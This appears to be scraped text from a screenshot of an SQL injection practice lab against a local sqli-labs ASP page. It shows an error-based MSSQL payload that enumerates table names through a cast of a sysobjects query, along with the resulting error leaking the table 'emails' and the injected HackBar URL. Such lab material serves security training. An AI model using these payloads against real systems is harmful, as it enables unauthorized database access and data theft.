 Less-9
Less-10
select * from users where id='1' and 1 = cast((select top 1 name from test..sysobjects where xtype = 'u' and name
not in ('users')) as varchar)-- '
[Microsoft][ODBC SQL Server Driver][SQL Server]将 varchar 值 'emails' 转换为数据类型为 int 的列时发生语法错
误。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1'  and 1 = cast((select top 1 name from test..sysobjects where xtype = 'u' and name not in ('users')) as varchar)--+
d4m1ts gm7.org